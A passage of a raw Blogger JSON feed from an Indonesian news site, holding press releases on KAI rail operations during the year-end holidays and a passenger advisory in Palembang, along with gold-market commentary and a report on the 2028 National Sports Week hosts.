src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/w644-h482\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg\" width=\"644\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003EKAI Daop 4 Semarang mencatatkan kinerja operasional yang impresif selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Di tengah meningkatnya mobilitas masyarakat dan padatnya lalu lintas perjalanan kereta api, KAI Daop 4 Semarang berhasil menjaga On Time Performance (OTP) tetap optimal hingga 99 persen.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu KAI Daop 4 juga mencatatkan Zero Accident atau nihil kecelakaan, baik Kecelakaan Kereta Api, Non Kecelakaan Kereta Api, ataupun Kecelakaan Kerja sepanjang periode angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EManager Humas KAI Daop 4 Semarang, Luqman Arif, menyampaikan bahwa selama masa Angkutan Natal dan Tahun Baru (Nataru) yang berlangsung pada 18 Desember 2025 hingga 4 Januari 2026, tingkat ketepatan waktu keberangkatan atau Departure On Time Performance (OTP) perjalanan kereta api di wilayah Daop 4 Semarang mencapai 99,3 persen.\u003C\/p\u003E\u003Cp\u003E“Dalam kurun 18 hari masa angkutan Nataru, dengan total frekuensi perjalanan sekitar 1.156 perjalanan kereta api penumpang, KAI Daop 4 Semarang terus mengoptimalkan seluruh aspek operasional agar setiap perjalanan dapat berangkat tepat waktu, dengan capaian ketepatan yang nyaris 100 persen,” ujar Luqman Arif.\u003C\/p\u003E\u003Cp\u003ESementara itu, OTP kedatangan (Arrival OTP) di Daop 4 Semarang mencapai 96,5 persen. Capaian ini menunjukkan kemampuan Daop 4 Semarang dalam menjaga ketepatan waktu kedatangan meskipun terjadi peningkatan volume perjalanan kereta api di jalur-jalur padat selama masa libur panjang.\u003C\/p\u003E\u003Cp\u003ELuqman menyampaikan bahwa capaian tersebut merupakan hasil kerja kolektif seluruh insan KAI Daop 4 Semarang yang siaga penuh selama masa Nataru.\u003C\/p\u003E\u003Cp\u003E“Ketepatan waktu perjalanan kereta api menjadi salah satu indikator utama kualitas layanan KAI. Angka tersebut merupakan hasil dari perencanaan operasional yang matang, koordinasi lintas unit yang intensif, serta kesiapan sarana dan prasarana yang prima,” ujar Luqman.\u003C\/p\u003E\u003Cp\u003ESementara itu, KAI Daop 4 Semarang juga mencatatkan kinerja gemilang dalam aspek keamanan dan keselamatan perjalanan. Selama periode Angkutan Nataru, seluruh operasional perjalanan KA di wilayah Daop 4 Semarang berjalan dengan Zero Accident atau nihil kecelakaan.\u003C\/p\u003E\u003Cp\u003ESebagai bentuk mitigasi risiko, Daop 4 Semarang meningkatkan kesiagaan prasarana dengan menempatkan petugas penjaga ekstra di titik-titik rawan, seperti wilayah yang berpotensi banjir, longsor, maupun tanah labil, mengingat masa Nataru bertepatan dengan musim hujan. Selain itu, KAI Daop 4 Semarang juga menyiagakan AMUS (Alat Material Untuk Siaga) di sejumlah stasiun strategis guna mempercepat penanganan apabila terjadi gangguan akibat faktor alam.\u003C\/p\u003E\u003Cp\u003EDari sisi pengamanan, KAI Daop 4 Semarang mengerahkan personel keamanan gabungan yang terdiri dari Polsuska, Security, serta dukungan eksternal dari unsur TNI dan Polri. Patroli rutin juga dilakukan di sepanjang jalur kereta api untuk mengantisipasi potensi gangguan eksternal, seperti pelemparan batu maupun aktivitas ilegal di jalur KA.\u003C\/p\u003E\u003Cp\u003EPerhatian khusus juga diberikan pada aspek keselamatan di perlintasan sebidang. KAI Daop 4 Semarang melaksanakan sosialisasi masif di perlintasan serta menambah petugas penjaga perlintasan (PJL) ekstra guna memastikan keselamatan pengguna jalan raya sekaligus menjamin kelancaran perjalanan kereta api.\u003C\/p\u003E\u003Cp\u003EMenurut Luqman, keberhasilan menjaga kinerja operasional dan keselamatan selama masa Nataru merupakan wujud komitmen manajemen KAI dalam memberikan layanan transportasi publik yang andal dan aman.\u003C\/p\u003E\u003Cp\u003E“Keberhasilan ini adalah hasil dedikasi seluruh insan KAI Daop 4 Semarang yang bekerja 24 jam tanpa henti selama masa Angkutan Nataru. Bagi kami, keselamatan bukan sekadar prioritas, tetapi merupakan nilai utama yang tidak bisa ditawar dalam memberikan pelayanan terbaik kepada masyarakat,” tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPress Release ini juga tayang di VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6416227762036471524\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html","title":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/s72-w644-h482-c\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4440507841438749366"},"published":{"$t":"2026-01-13T00:14:00.000+08:00"},"updated":{"$t":"2026-01-13T00:14:20.557+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Jaga Ketepatan Waktu Perjalanan, KAI Divre III Palembang Imbau Penumpang Datang Lebih Awal ke Stasiun Kertapati"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK8Mzn95Z9tix7GKbMbMVFF_60EzEAfrfa00tftqqdbFWrxIRQGAwTGBLeceSuzpNR66KEe6tqrYsxSWzTArfUuTvBwat5XphxubdL2aBhaBCCclXApfu4frHPVg8Cd8pUzFZphpx6oqVZ-_23KDkM73Y3SfWvbUeU-ZioY42BCLfbWz30NKPk69I0JCI\/s1152\/Jaga%20Ketepatan%20Waktu%20Perjalanan,%20KAI%20Divre%20III%20Palembang%20Imbau%20Penumpang%20Datang%20Lebih%20Awal%20ke%20Stasiun%20Kertapati.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK8Mzn95Z9tix7GKbMbMVFF_60EzEAfrfa00tftqqdbFWrxIRQGAwTGBLeceSuzpNR66KEe6tqrYsxSWzTArfUuTvBwat5XphxubdL2aBhaBCCclXApfu4frHPVg8Cd8pUzFZphpx6oqVZ-_23KDkM73Y3SfWvbUeU-ZioY42BCLfbWz30NKPk69I0JCI\/w644-h430\/Jaga%20Ketepatan%20Waktu%20Perjalanan,%20KAI%20Divre%20III%20Palembang%20Imbau%20Penumpang%20Datang%20Lebih%20Awal%20ke%20Stasiun%20Kertapati.jpg\" width=\"644\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EPalembang, 10 Januari 2026 — PT Kereta Api Indonesia (Persero) Divisi Regional III Palembang menghimbau kepada seluruh pelanggan kereta api, khususnya yang akan berangkat dari Stasiun Kertapati, agar datang lebih awal ke stasiun pada Minggu, 11 Januari 2026. Imbauan ini disampaikan sehubungan dengan akan dilaksanakannya Haul Akbar Asy-Syeikh K.H. Mgs Abdul Hamid (Kiai Muara Ogan) bin Asy-Syeikh K.H. Mgs Mahmud ke-125 yang dipusatkan di kawasan Masjid Kiai Muara Ogan, Kertapati, mulai pukul 09.00 WIB hingga selesai.\u003C\/p\u003E\u003Cp\u003EManager Humas KAI Divre III Palembang, Aida Suryanti, menyampaikan bahwa kegiatan keagamaan tersebut diperkirakan akan meningkatkan mobilitas masyarakat di sekitar Stasiun Kertapati dan wilayah sekitarnya yang dekat dengan lokasi acara.\u003C\/p\u003E\u003Cp\u003E“Untuk menghindari risiko keterlambatan dan memastikan perjalanan tetap aman serta nyaman, kami menghimbau para calon penumpang KA Ekspres Rajabasa dan KA Bukit Serelo agar mengatur waktu perjalanan dengan baik dan hadir lebih awal di stasiun, khususnya pada hari pelaksanaan Haul Akbar,” ujar Aida Suryanti.\u003C\/p\u003E\u003Cp\u003EAida menambahkan, kedatangan lebih awal sangat penting agar pelanggan memiliki waktu yang cukup untuk proses check-in, pemeriksaan tiket, dan pengaturan barang bawaan, sehingga tidak terburu-buru menjelang jadwal keberangkatan kereta.\u003C\/p\u003E\u003Cp\u003EKAI Divre III Palembang juga memastikan bahwa seluruh petugas di Stasiun Kertapati tetap siaga untuk memberikan pelayanan terbaik kepada pelanggan, serta melakukan koordinasi dengan pihak terkait guna menjaga kelancaran operasional perjalanan kereta api selama kegiatan berlangsung.\u003C\/p\u003E\u003Cp\u003ESebagai bagian dari komitmen pelayanan publik, KAI mengimbau pelanggan untuk terus memantau informasi perjalanan melalui aplikasi Access by KAI, media sosial resmi KAI, maupun petugas layanan di stasiun.\u003C\/p\u003E\u003Cp\u003E“Dengan perencanaan waktu yang baik dan kedatangan lebih awal ke stasiun, kami berharap seluruh pelanggan dapat menikmati perjalanan kereta api dengan aman, nyaman, dan tepat waktu,” tutup Aida Suryanti.\u003C\/p\u003E\u003Cp\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4440507841438749366\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jaga-ketepatan-waktu-perjalanan-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4440507841438749366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4440507841438749366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jaga-ketepatan-waktu-perjalanan-kai.html","title":"Jaga Ketepatan Waktu Perjalanan, KAI Divre III Palembang Imbau Penumpang Datang Lebih Awal ke Stasiun Kertapati"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK8Mzn95Z9tix7GKbMbMVFF_60EzEAfrfa00tftqqdbFWrxIRQGAwTGBLeceSuzpNR66KEe6tqrYsxSWzTArfUuTvBwat5XphxubdL2aBhaBCCclXApfu4frHPVg8Cd8pUzFZphpx6oqVZ-_23KDkM73Y3SfWvbUeU-ZioY42BCLfbWz30NKPk69I0JCI\/s72-w644-h430-c\/Jaga%20Ketepatan%20Waktu%20Perjalanan,%20KAI%20Divre%20III%20Palembang%20Imbau%20Penumpang%20Datang%20Lebih%20Awal%20ke%20Stasiun%20Kertapati.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4355035927766150531"},"published":{"$t":"2026-01-12T21:52:00.002+08:00"},"updated":{"$t":"2026-01-12T21:52:15.257+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Pasar Emas Berhati-hati Menjelang Rilis Data Ketenagakerjaan AS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4O9CS2fIawXwqs-EZfZbn_U7C4Zku_EkTaHPRs9t8Vv5OWWk32Wps4eYf0iNse8w3-uysKE15vbvTs_eBKy9x9r8ZfoDdXncKJwIczfxpENBSu8EhY5qghKxgtG8mIinrWCoxTqWSO7CJFSiLk-G00stBSGkcAw0jcNmzs37fynR4AhWskrvAT5m1Xhw\/s700\/dupoin%20indonesia%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"700\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4O9CS2fIawXwqs-EZfZbn_U7C4Zku_EkTaHPRs9t8Vv5OWWk32Wps4eYf0iNse8w3-uysKE15vbvTs_eBKy9x9r8ZfoDdXncKJwIczfxpENBSu8EhY5qghKxgtG8mIinrWCoxTqWSO7CJFSiLk-G00stBSGkcAw0jcNmzs37fynR4AhWskrvAT5m1Xhw\/w400-h272\/dupoin%20indonesia%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPergerakan Emas (XAU\/USD) global menunjukkan pelemahan terbatas pada perdagangan terkini, menyusul rilis sejumlah indikator ekonomi Amerika Serikat yang mencerminkan perbaikan aktivitas bisnis dan ketahanan pasar tenaga kerja. Kondisi tersebut mendorong pelaku pasar melakukan penyesuaian posisi setelah reli kuat sebelumnya. Meski demikian,\u0026nbsp;arah utama pergerakan Emas (XAU\/USD) masih berada dalam jalur bullish.\u003C\/p\u003E\u003Cp\u003EPada perdagangan Rabu (7\/1), harga Emas terkoreksi hampir satu persen setelah sempat mencatatkan level tertinggi terbarunya. Emas kemudian bergerak di sekitar area $4.465, seiring meningkatnya optimisme terhadap prospek ekonomi AS. Data ekonomi yang lebih solid membuat sebagian investor mengurangi kepemilikan aset safe-haven dalam jangka pendek, sehingga memicu aksi ambil untung di pasar logam mulia.\u003C\/p\u003E\u003Cp\u003EMeski mengalami koreksi, menurut Analis\u0026nbsp;Dupoin Futures, Andy Nugraha, menjelaskan bahwa sinyal teknikal emas masih menunjukkan kecenderungan positif. Pola candlestick yang terbentuk, dikombinasikan dengan pergerakan indikator Moving Average, mengindikasikan bahwa tekanan beli belum sepenuhnya melemah.\u003C\/p\u003E\u003Cp\u003EKondisi ini membuka peluang bagi XAU\/USD untuk kembali menguat apabila sentimen pasar berbalik mendukung. Dalam proyeksi jangka pendek, harga Emas berpeluang melanjutkan kenaikan menuju area $4.520 jika momentum bullish kembali menguat. Sebaliknya, apabila tekanan jual berlanjut, maka area $4.432 diperkirakan menjadi zona penurunan terdekat yang akan diuji pasar.\u003C\/p\u003E\u003Cp\u003EPada sesi perdagangan Asia hari Kamis (8\/1), harga Emas kembali bergerak melemah mendekati area $4.450. Pelemahan ini terjadi di tengah berkurangnya kekhawatiran geopolitik dan meningkatnya kehati-hatian investor menjelang rilis data ekonomi penting dari Amerika Serikat. Aksi ambil untung dinilai sebagai faktor utama yang membatasi pergerakan harga, terutama setelah reli tajam yang terjadi dalam beberapa sesi sebelumnya.\u003C\/p\u003E\u003Cp\u003EFokus pasar kini tertuju pada laporan ketenagakerjaan AS bulan Desember yang akan dirilis pada akhir pekan ini. Data tersebut dipandang krusial karena dapat memberikan gambaran yang lebih jelas mengenai arah kebijakan moneter Federal Reserve. Jika data tenaga kerja menunjukkan pelemahan, peluang pelonggaran kebijakan moneter akan kembali menguat, yang secara historis cenderung mendukung harga Emas. Sebaliknya, data yang lebih kuat dari perkiraan berpotensi memberikan tekanan tambahan bagi logam mulia dalam jangka pendek.\u003C\/p\u003E\u003Cp\u003ESementara itu, indikator ekonomi lainnya menunjukkan gambaran yang beragam. PMI Jasa ISM tercatat meningkat, mencerminkan ekspansi aktivitas sektor jasa AS, dengan subindeks ketenagakerjaan kembali ke zona ekspansi. Namun, laporan JOLTS memperlihatkan penurunan jumlah lowongan pekerjaan, yang menandakan adanya pendinginan bertahap di pasar tenaga kerja. Kombinasi data ini menciptakan ketidakpastian arah pasar dalam jangka pendek.\u003C\/p\u003E\u003Cp\u003EDengan latar belakang tersebut, Andy Nugraha menilai bahwa pergerakan harga emas ke depan masih akan diwarnai volatilitas. Selama struktur tren bullish tetap terjaga dan harga mampu bertahan di atas area support kunci, potensi penguatan dinilai masih terbuka, meskipun pasar saat ini berada dalam fase konsolidasi menunggu katalis berikutnya dari data ekonomi AS.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;\u003Cspan style=\"text-decoration-line: underline;\"\u003EVRITIMES\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4355035927766150531\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pasar-emas-berhati-hati-menjelang-rilis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4355035927766150531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4355035927766150531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pasar-emas-berhati-hati-menjelang-rilis.html","title":"Pasar Emas Berhati-hati Menjelang Rilis Data Ketenagakerjaan AS"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4O9CS2fIawXwqs-EZfZbn_U7C4Zku_EkTaHPRs9t8Vv5OWWk32Wps4eYf0iNse8w3-uysKE15vbvTs_eBKy9x9r8ZfoDdXncKJwIczfxpENBSu8EhY5qghKxgtG8mIinrWCoxTqWSO7CJFSiLk-G00stBSGkcAw0jcNmzs37fynR4AhWskrvAT5m1Xhw\/s72-w400-h272-c\/dupoin%20indonesia%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-59578342476147760"},"published":{"$t":"2026-01-12T20:31:00.005+08:00"},"updated":{"$t":"2026-01-12T20:31:48.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Presiden Tegas Dukung NTB–NTT Jadi Tuan Rumah PON XXII 2028"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsdy3a5gBRKV9z59vHSxkT_VEmWG6xDfWQ8ref33jO-IbC5MEjEqglBIKjxR6i8z6y6ixgmKdjPjkvD0AN_ZIyEIlpRnL8gSW9F-JnpKzTIKovEK2r_oAwdz7pWTP-88DOggxToklM4XZkjibgHdjBM2bT9A29Iah4We1sqF99m_D_5Q98zehK7Cg9mc\/s1600\/IMG-20260112-WA0029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsdy3a5gBRKV9z59vHSxkT_VEmWG6xDfWQ8ref33jO-IbC5MEjEqglBIKjxR6i8z6y6ixgmKdjPjkvD0AN_ZIyEIlpRnL8gSW9F-JnpKzTIKovEK2r_oAwdz7pWTP-88DOggxToklM4XZkjibgHdjBM2bT9A29Iah4We1sqF99m_D_5Q98zehK7Cg9mc\/w640-h480\/IMG-20260112-WA0029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBanjarbaru, DTulis.com\u003C\/b\u003E — Kejutan datang dari Banjarbaru. Presiden Republik Indonesia secara tegas menyatakan dukungan terhadap permintaan Gubernur Nusa Tenggara Barat (NTB) dan Gubernur Nusa Tenggara Timur (NTT) agar Pekan Olahraga Nasional XXII 2028 ditetapkan dan diselenggarakan di NTB–NTT.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan dukungan Presiden disampaikan dalam pertemuan langsung dengan kedua gubernur di sela kegiatan peluncuran 166 Sekolah Rakyat di Banjarbaru, Senin (12\/1\/2026). Dalam pertemuan tersebut, Presiden menilai konsep penyelenggaraan yang diajukan NTB–NTT rasional, bertanggung jawab, dan sejalan dengan prinsip efisiensi pengelolaan anggaran negara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur NTB Lalu Muhamad Iqbal menegaskan bahwa kedua provinsi telah siap menjadi tuan rumah bersama dengan pendekatan yang terukur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami menegaskan kepada Presiden komitmen kesiapan NTB dan NTT untuk menyelenggarakan PON 2028 secara efisien dan akuntabel, dengan fokus pada cabang olahraga yang fasilitasnya telah tersedia dan tanpa pembangunan infrastruktur besar yang baru,” ujar Miq Iqbal kepada media usai pertemuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur NTT menambahkan, dukungan Presiden tersebut akan segera ditindaklanjuti secara administratif. “NTB dan NTT akan menyampaikan surat bersama kepada Presiden sebagai penegasan komitmen dan kesiapan kami, guna memperoleh penetapan resmi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan Presiden ini menandai langkah strategis dan bersejarah bagi kawasan Indonesia Timur. NTB–NTT diproyeksikan menjadi contoh baru penyelenggaraan PON yang efisien, kolaboratif, dan berorientasi pada pemanfaatan fasilitas yang telah ada, sekaligus memperkuat pemerataan pembangunan olahraga nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBagi masyarakat Nusa Tenggara Barat dan Nusa Tenggara Timur, dukungan Presiden tersebut menjadi penegasan bahwa kedua provinsi dipercaya dan dianggap mampu menjadi tuan rumah ajang olahraga terbesar di Indonesia, tegas Miq Iqbal.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/59578342476147760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/presiden-tegas-dukung-ntbntt-jadi-tuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/59578342476147760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/59578342476147760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/presiden-tegas-dukung-ntbntt-jadi-tuan.html","title":"Presiden Tegas Dukung NTB–NTT Jadi Tuan Rumah PON XXII 2028"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsdy3a5gBRKV9z59vHSxkT_VEmWG6xDfWQ8ref33jO-IbC5MEjEqglBIKjxR6i8z6y6ixgmKdjPjkvD0AN_ZIyEIlpRnL8gSW9F-JnpKzTIKovEK2r_oAwdz7pWTP-88DOggxToklM4XZkjibgHdjBM2bT9A29Iah4We1sqF99m_D_5Q98zehK7Cg9mc\/s72-w640-h480-c\/IMG-20260112-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4670468563327445725"},"published":{"$t":"2026-01-12T17:05:00.000+08:00"},"updated":{"$t":"2026-01-12T17:05:20.910+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Barantum CRM Service Tingkatkan Produktivitas Helpdesk 2x Lipat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGZiSvzQQNO8RuJpVo1W_HeRT96B0D7iXEhb3TTcQiR5kcJK4fulgPmkdJQ503WWYCR0HPq_KQazywpAJxAwLqF5xd6BAJNLw-Aa1LNfxmTWPEd_JIZ5tfkaW6HWvfF7X8GRq0Y-oH7g9K_DgcyaAE9KGMhCWBX9AX3pnkrYYdj5IYEQHu_s214KT8FI\/s1024\/Barantum%20CRM%20Service%20Tingkatkan%20Produktivitas%20Helpdesk%202x%20Lipat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"370\" 